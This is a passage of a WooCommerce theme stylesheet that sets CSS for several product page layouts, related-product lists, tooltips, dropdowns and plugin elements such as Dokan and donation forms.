    background-color: transparent;
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -12px;
    margin-top: -8px;
    line-height: 1;
    transition: 0.5s;
    opacity: 0;
    z-index: 100;
  }
  .product-page-layout-9 .products-links .nav-previous a span:before,
  .product-page-layout-9 .products-links .nav-next a span:before {
    content: "\24";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 24px;
    color: #000;
  }
  .product-page-layout-9 .products-links .nav-previous a:after,
  .product-page-layout-9 .products-links .nav-next a:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.8);
    opacity: 0;
    transition: 0.5s;
    content: "";
  }
  .product-page-layout-9 .products-links .nav-previous a:hover:after,
  .product-page-layout-9 .products-links .nav-next a:hover:after {
    opacity: 1;
  }
  .product-page-layout-9 .products-links .nav-previous a:hover span,
  .product-page-layout-9 .products-links .nav-next a:hover span {
    opacity: 1;
  }
  .product-page-layout-9 .products-links .nav-previous a span:before {
    content: "\23";
  }
  .product-page-layout-9 div.product .product_title {
    max-width: 350px;
    font-size: 24px;
    line-height: 1.2;
    margin-bottom: 20px;
  }
  .product-page-layout-9 div.product div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
    max-height: 500px;
    overflow: hidden;
  }
  .product-page-layout-9 div.product div.images .woocommerce-product-gallery__wrapper.loaded {
    max-height: inherit;
  }
  .product-page-layout-9 div.product .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-9 div.product .product-details .product-images-content {
    position: relative;
    padding-right: 120px;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    overflow: hidden;
    max-width: 100px;
    margin-top: 0;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails .slick-slide {
    margin-bottom: 20px;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails .slick-arrow {
    display: none !important;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails a {
    width: 100px;
    text-align: center;
    display: block;
    margin: 0 0 20px;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails a img {
    border: 1px solid transparent;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails a.active img {
    background-color: #999;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails a.video-thumb {
    position: relative;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails a.video-thumb:after {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99;
    color: #fff;
    background-color: rgba(0, 0, 0, 0.35);
    font-size: 22px;
    border-radius: 50%;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 35px;
    padding-left: 2px;
    display: block;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails .bx-viewport {
    height: 100% !important;
    position: static !important;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails.thumbnails-count-3 .bx-controls {
    display: none;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .bx-controls a {
    position: absolute;
    top: 0;
    left: 50%;
    background: none;
    background-color: rgba(0, 0, 0, 0.35);
    width: 30px;
    text-align: center;
    display: block;
    line-height: 35px;
    height: 30px;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    color: #fff;
    font-size: 20px;
    padding: 0;
    margin-left: -15px;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .bx-controls a:hover {
    background-color: rgba(0, 0, 0, 0.75);
  }
  .product-page-layout-9 div.product .product-details .product-images-content .bx-controls .bx-next {
    bottom: 0;
    top: auto;
  }
  .product-page-layout-9 div.product .woocommerce-tabs {
    max-width: 830px;
    margin: 130px auto 0;
  }
  .product-page-layout-9 div.product .woocommerce-tabs ul.tabs {
    display: none;
  }
  .product-page-layout-9 div.product .woocommerce-tabs .panel {
    border: none;
    padding-top: 0;
    text-align: center;
  }
  .product-page-layout-9 div.product .woocommerce-tabs .panel h2 {
    font-size: 24px;
    text-transform: none;
    margin-bottom: 30px;
  }
  .product-page-layout-10.header-top-style-11 .site-content {
    border-top: 1px solid #e1e1e1;
  }
  .product-page-layout-10.header-top-style-8 .site-header {
    border-bottom: 1px solid #e1e1e1;
  }
  .product-page-layout-10 .site-content {
    padding-top: 0;
    padding-bottom: 0;
    background-color: #fff;
  }
  .product-page-layout-10 div.product .product-layout-10 {
    position: static;
    background-color: #fff;
  }
  .product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
    max-height: 300px;
    overflow: hidden;
  }
  .product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper.loaded {
    max-height: inherit;
  }
  .product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper .slick-arrow {
    border-radius: 50%;
  }
  .product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper .slick-prev-arrow {
    left: 20px;
    opacity: 1;
  }
  .product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper .slick-next-arrow {
    opacity: 1;
    right: 20px;
  }
  .product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper:hover .slick-prev-arrow {
    left: 20px;
  }
  .product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper:hover .slick-next-arrow {
    right: 20px;
  }
  .product-page-layout-10 div.product .product-layout-10 form.cart .compare-button {
    display: none;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details {
    margin-right: 160px;
    background-color: #e9e9e9;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .container-full {
    display: flex;
    align-items: center;
    align-content: center;
    flex-wrap: wrap;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .container-full > .row {
    width: 100%;
    display: flex;
    align-items: center;
    align-content: center;
    flex-wrap: wrap;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .container-full > .row:before,
  .product-page-layout-10 div.product .product-layout-10 .product-details .container-full > .row:after {
    display: none;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .product-images {
    padding-left: 0;
    position: static;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .product-images .product-images-content {
    background-color: #e9e9e9;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .entry-summary {
    padding-right: 0;
    height: 100%;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .entry-summary .entry-summary-content {
    max-width: 470px;
    width: 100%;
    margin: 0 auto;
  }
  .product-page-layout-10 div.product .product-layout-10 .back-home {
    color: #999;
    display: block;
    margin-bottom: 30px;
  }
  .product-page-layout-10 div.product .product-layout-10 .back-home:hover {
    color: #000;
  }
  .product-page-layout-10 div.product .product-layout-10 .products-links {
    display: none;
  }
  .product-page-layout-10 div.product .product-layout-10 .product_title {
    padding-right: 0;
    margin-bottom: 15px;
    font-size: 36px;
    line-height: 1;
    max-width: 100%;
  }
  .product-page-layout-10 div.product .product-layout-10 .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-10 div.product .product-layout-10 .thumbnails {
    display: none;
  }
  .product-page-layout-10 .related-products {
    position: absolute;
    top: 50%;
    right: 45px;
    transform: translate(0, -50%);
    width: 85px;
  }
  .product-page-layout-10 .related-products .related.products h2 {
    display: none;
  }
  .product-page-layout-10 .related-products .container {
    width: 100%;
  }
  .product-page-layout-10 .related-products ul.products {
    margin: 0;
  }
  .product-page-layout-10 .related-products ul.products li.product {
    width: 100%;
    float: none;
    text-align: center;
    padding: 0;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-cat {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .attr-swatches,
  .product-page-layout-10 .related-products ul.products li.product .star-rating {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-inner {
    box-shadow: none;
    padding-bottom: 0;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-inner:hover {
    box-shadow: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-inner-content .star-rating {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails {
    margin-bottom: 25px;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails a {
    border: 1px solid transparent;
    display: block;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails a:before,
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails a:after {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails a:hover {
    border-color: #990000;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails + .star-rating {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails .quick-view-out {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails .attachment-shop_catalog {
    opacity: 0;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails .attachment-shop_catalog.wp-post-image {
    opacity: 1;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails .ribbons {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails .footer-product {
    display: none;
  }
  .product-page-layout-10 .related-products ul.products li.product .star-rating,
  .product-page-layout-10 .related-products ul.products li.product h3,
  .product-page-layout-10 .related-products ul.products li.product .price,
  .product-page-layout-10 .related-products ul.products li.product .woo-short-description {
    display: none;
  }
  .product-page-layout-11 .site-content {
    padding-top: 0;
    padding-bottom: 0;
  }
  .product-page-layout-11 div.product {
    position: static;
  }
  .product-page-layout-11 div.product .product-layout-11 div.images .woocommerce-product-gallery__image {
    width: 100%;
    display: block;
    border: 16px solid #f0f0f0;
    border-top-width: 8px;
    border-bottom-width: 8px;
  }
  .product-page-layout-11 div.product .product-layout-11 div.images .woocommerce-product-gallery__image:last-child {
    padding-bottom: 0;
    border-bottom-width: 16px;
  }
  .product-page-layout-11 div.product .product-layout-11 div.images .woocommerce-product-gallery__image:first-child {
    border-top-width: 16px;
  }
  .product-page-layout-11 div.product .product-layout-11 div.images .woocommerce-product-gallery__image .photoswipe {
    position: relative;
    display: block;
  }
  .product-page-layout-11 div.product .product-layout-11 div.images .woocommerce-product-gallery__image .photoswipe.video:after {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99;
    color: #fff;
    font-size: 30px;
    background-color: rgba(0, 0, 0, 0.35);
    border-radius: 50%;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    padding-left: 2px;
    display: block;
    opacity: 1;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details {
    position: relative;
    overflow: inherit;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar {
    margin-bottom: 85px;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .back-home {
    color: #000;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .back-home:hover {
    color: #990000;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links {
    float: right;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-previous,
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next {
    float: left;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-previous a,
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next a {
    background-color: transparent;
    font-size: 24px;
    color: #ccc;
    width: auto;
    position: static;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-previous a:hover,
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next a:hover {
    color: #000;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-previous span:before,
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next span:before {
    font-size: 24px;
    content: "\f3d2";
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next {
    margin-left: 20px;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next a span:before {
    content: "\f3d3";
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .thumbnails {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details div.images {
    position: relative;
    overflow: hidden;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details div.images a:hover {
    cursor: crosshair;
  }
  .product-page-layout-11 div.product .product-layout-11 div.summary {
    margin-top: 120px;
    transition: 0.25s;
    position: static;
  }
  .product-page-layout-11 div.product .product-layout-11 div.summary .entry-summary-content {
    position: static;
  }
  .product-page-layout-11 div.product .product-layout-11 div.summary .product_title {
    padding-right: 0;
    padding-bottom: 20px;
    font-size: 36px;
    line-height: 1;
    max-width: 100%;
  }
  .product-page-layout-11 div.product .product-layout-11 div.summary .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 div.summary .woo-short-description {
    color: #999;
  }
  .product-page-layout-11 div.product .product-layout-11 div.summary .compare-button {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 div.summary form.cart .button {
    text-transform: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products,
  .product-page-layout-11 div.product .product-layout-11 .related.products {
    clear: both;
    margin-top: 120px;
    padding-top: 120px;
    border-top: 1px solid #e1e1e1;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products h2,
  .product-page-layout-11 div.product .product-layout-11 .related.products h2 {
    text-align: left;
    margin: 0;
    margin-bottom: 45px;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product {
    margin-bottom: 0;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-cat,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-cat {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .attr-swatches,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .attr-swatches,
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .star-rating,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .star-rating {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-inner,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-inner {
    box-shadow: none;
    padding-bottom: 0;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-inner:hover,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-inner:hover {
    box-shadow: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .star-rating,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .star-rating {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .price,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .price,
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .ribbons,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .ribbons {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product h3,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product h3 {
    text-align: left;
    font-size: 14px;
    padding: 0 0 10px;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-content-thumbnails,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-content-thumbnails {
    margin-bottom: 17px;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-content-thumbnails .footer-product,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-content-thumbnails .footer-product {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-content-thumbnails + .star-rating,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-content-thumbnails + .star-rating {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .price,
  .product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .price {
    padding: 0;
    font-size: 14px;
    text-align: left;
  }
  .product-page-layout-11 div.product .product-layout-11 .upsells.products .owl-controls .owl-buttons div,
  .product-page-layout-11 div.product .product-layout-11 .related.products .owl-controls .owl-buttons div {
    width: 30px;
    height: 30px;
    line-height: 32px;
    font-size: 18px;
    top: 35%;
  }
  .product-page-layout-11.product-item-layout-6 .upsells.products ul.products li.product .product-inner .product-inner-content,
  .product-page-layout-11.product-item-layout-6 .related.products ul.products li.product .product-inner .product-inner-content {
    display: none;
  }
  .product-page-layout-11.header-top-style-11 .site-content {
    border-top: 1px solid #e1e1e1;
  }
  .product-page-layout-12 div.product .product_title {
    font-size: 24px;
    line-height: 1.2;
    margin-bottom: 20px;
    padding-right: 70px;
  }
  .product-page-layout-12 div.product .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-12 div.product .product-details .product-images-content {
    position: relative;
    padding-right: 120px;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails {
    position: absolute;
    right: 0;
    top: -10px;
    height: 100%;
    overflow: hidden;
    padding-top: 15px;
    max-width: 100px;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails .slick-slide {
    padding-bottom: 20px;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails .slick-arrow {
    display: none !important;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails a {
    width: 100px;
    text-align: center;
    display: block;
    margin: 0 0 20px;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails a.video-thumb {
    position: relative;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails a.video-thumb:after {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(0, 0, 0, 0.35);
    z-index: 99;
    color: #fff;
    font-size: 22px;
    border-radius: 50%;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 35px;
    padding-left: 2px;
    display: block;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails a img {
    border: 1px solid transparent;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails a.active img {
    background-color: #999;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails .bx-wrapper {
    height: 100%;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails .bx-viewport {
    height: 100% !important;
    position: static !important;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails.thumbnails-count-3 .bx-controls {
    display: none;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .bx-controls a {
    position: absolute;
    top: 0;
    left: 50%;
    background: none;
    width: 30px;
    text-align: center;
    display: block;
    line-height: 35px;
    height: 30px;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    color: #999;
    font-size: 30px;
    padding: 0;
    margin-left: -15px;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .bx-controls a:hover {
    color: #000;
  }
  .product-page-layout-12 div.product .product-details .product-images-content .bx-controls .bx-next {
    bottom: -2px;
    top: auto;
  }
  .product-page-layout-12 div.product .woocommerce-tabs {
    max-width: 830px;
    margin: 100px auto 0;
    text-align: center;
  }
  .product-page-layout-12 div.product .woocommerce-tabs ul.tabs {
    margin-bottom: 40px;
  }
  .product-page-layout-12 div.product .woocommerce-tabs ul.tabs li {
    display: inline-block;
    float: none;
  }
  .product-page-layout-12 div.product .woocommerce-tabs ul.tabs li a {
    font-size: 24px;
  }
  .product-page-layout-12 div.product .woocommerce-tabs ul.tabs li:after {
    display: none;
  }
  .product-page-layout-12 div.product .woocommerce-tabs .panel {
    border: none;
    padding-top: 0;
    text-align: center;
  }
  .product-page-layout-12 div.product .woocommerce-tabs .panel h2 {
    font-size: 16px;
    font-weight: 600;
  }
  .product-page-layout-12.header-top-style-11 .site-content {
    border-top: 1px solid #e1e1e1;
  }
  .product-item-layout-1 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-2 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-6 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-1 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-2 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-6 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-1 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .product-item-layout-2 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .product-item-layout-6 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .product-item-layout-1 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .product-item-layout-2 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .product-item-layout-6 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    width: calc(100% - 92px);
  }
  .product-item-layout-1 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-2 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-6 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-1 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-2 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-6 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view {
    display: none;
  }
  .product-item-layout-3 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-8 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-9 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-3 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-8 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-9 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view {
    display: none;
  }
  .product-item-layout-3 .related.products ul.products li.product .product-content-thumbnails .quick-view-out,
  .product-item-layout-4 .related.products ul.products li.product .product-content-thumbnails .quick-view-out,
  .product-item-layout-8 .related.products ul.products li.product .product-content-thumbnails .quick-view-out,
  .product-item-layout-9 .related.products ul.products li.product .product-content-thumbnails .quick-view-out,
  .product-item-layout-3 .upsells.products ul.products li.product .product-content-thumbnails .quick-view-out,
  .product-item-layout-4 .upsells.products ul.products li.product .product-content-thumbnails .quick-view-out,
  .product-item-layout-8 .upsells.products ul.products li.product .product-content-thumbnails .quick-view-out,
  .product-item-layout-9 .upsells.products ul.products li.product .product-content-thumbnails .quick-view-out {
    display: none;
  }
  .product-cat-filter.woocommerce ul.products li.product {
    transition: none;
  }
  .tooltip {
    margin-left: -9px;
  }
  .tooltip-inner {
    color: #fff;
    background-color: #990000;
    font-size: 11px;
  }
  .tooltip-arrow {
    border-color: transparent;
  }
  .tooltip.top .tooltip-arrow {
    border-top-color: #990000;
    right: 30%;
    left: auto;
  }
  .tooltip.top-left .tooltip-arrow {
    border-top-color: transparent;
  }
  .tooltip.top-right .tooltip-arrow {
    border-top-color: transparent;
  }
  .tooltip.right .tooltip-arrow {
    border-right-color: transparent;
  }
  .tooltip.left .tooltip-arrow {
    border-left-color: transparent;
  }
  .tooltip.bottom .tooltip-arrow {
    border-bottom-color: transparent;
  }
  .tooltip.bottom-left .tooltip-arrow {
    border-bottom-color: transparent;
  }
  .tooltip.bottom-right .tooltip-arrow {
    border-bottom-color: transparent;
  }
  .woocommerce-checkout #payment .payment_method_paypal img {
    max-height: 35px;
  }
  input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    appearance: none;
    cursor: pointer;
    display: block;
    width: 8px;
    color: #333;
    text-align: center;
    position: relative;
  }
  .select2-container--open .select2-dropdown--below {
    border: none;
  }
  .select2-container--default .select2-dropdown {
    border: none;
  }
  .select2-container--default .select2-results > .select2-results__options:not(#select2-billing_country-results) {
    max-height: none;
    padding: 10px 20px;
  }
  .select2-container--default .select2-results {
    border: 1px solid #aeaeae;
    min-width: 180px;
    background-color: #fff;
    max-height: 400px;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .select2-container--default .select2-results .select2-results__option {
    color: #999;
    font-family: Poppins, Arial, sans-serif;
    font-size: 14px;
    text-transform: uppercase;
    padding: 10px 0;
    transition: 0.5s;
    background-color: transparent;
  }
  .select2-container--default .select2-results .select2-results__option:hover {
    color: #000;
  }
  .select2-container--default .select2-results .select2-results__option--highlighted[aria-selected] {
    background-color: transparent;
    color: #000;
  }
  .show-dropdown-product-variations .select2-container--default .select2-results .select2-results__option {
    padding: 5px 0;
  }
  .show-dropdown-product-variations.woocommerce div.product form.cart .variations .styled-select .select2-container--open .select2-selection--single {
    border-color: transparent;
  }
  .shop-filter-mobile {
    background-color: #990000;
    height: 56px;
    line-height: 56px;
    display: none;
  }
  .shop-filter-mobile .filter-title {
    color: #fff;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    margin-left: 80px;
    display: block;
  }
  .shop-filter-mobile .filter-title i {
    padding-right: 15px;
    font-size: 23px;
    min-width: 40px;
    display: block;
  }
  .shop-filter-mobile .filter-title i,
  .shop-filter-mobile .filter-title span {
    float: left;
  }
  .shop-filter-mobile .filter-title.show-filter i:before {
    content: "\f2d7";
  }
  .single-product .content-area {
    padding-right: 15px;
  }
  .single-product .primary-sidebar {
    padding-left: 15px;
  }
  .single-product.sidebar-content .content-area {
    padding-left: 0;
    position: relative;
  }
  .single-product.sidebar-content .content-area:before {
    position: absolute;
    top: 0;
    left: -7.33333333%;
    content: '';
    border-left: 1px solid #e0e0e0;
    height: 100%;
    width: 1px;
  }
  .single-product.sidebar-content .primary-sidebar {
    padding-right: 0;
  }
  .col-login-socials {
    margin-top: 25px;
  }
  .mo-openid-app-icons > p {
    display: inline-block;
    font-weight: 600;
    text-transform: uppercase;
    color: #000;
    padding-right: 10px;
  }
  .mo-openid-app-icons > a {
    padding: 0 10px;
  }
  .my-account-page-transparent .mo-openid-app-icons > p {
    color: #999;
  }
  .woocommerce div.product .WooZone-price-info {
    font-size: 13px;
  }
  .fp_donation_heading {
    font-size: 24px;
    color: #000;
    font-weight: 600;
  }
  .fp_donation_form {
    font-size: 18px;
    color: #000;
    font-weight: 600;
    margin-bottom: 40px;
  }
  .fp_donation_amount {
    padding: 5px 0;
    border: 1px solid #ccc;
    margin: 0 15px;
  }
  .wc-proceed-to-checkout #pay_with_amazon {
    width: 100%;
    text-align: center;
    margin-top: 30px;
    float: none;
  }
  .wc-proceed-to-checkout #pay_with_amazon img {
    display: inline-block;
  }
  .dokan-add-new-product-popup {
    max-width: 768px;
  }
  .button-primary.Donate {
    background-color: transparent;
    border: 1px solid rgba(0, 0, 0, 0.15);
    color: #000;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    height: 40px;
    line-height: 40px;
    padding: 0 30px;
    border-radius: 25px;
  }
  .dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .list-unstyled {
    margin-left: 0;
    margin-right: 0;
  }
  .pswp .video-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
  }
  .pswp .video-wrapper iframe,
  .pswp .video-wrapper .wp-video {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .pswp .video-wrapper iframe:-webkit-full-screen {
    transform: none;
  }
  .woocommerce div.product .product-images .iconic-woothumbs-all-images-wrap {
    width: 100%;
  }
  .woocommerce div.product .product-images .iconic-woothumbs-thumbnails-wrap {
    margin-top: 10px;
    margin-left: -5px;
    margin-right: -5px;
  }
  .woocommerce div.product .product-images .iconic-woothumbs-thumbnails-wrap .iconic-woothumbs-thumbnails__image {
    padding: 0 5px;
  }
  /*--------------------------------------------------------------
  7.0 - Widgets
  --------------------------------------------------------------*/
  .widget {
    margin-bottom: 50px;
  }
  .widget .widget-title {
    font-size: 24px;
    font-weight: 600;
    letter-spacing: -1px;
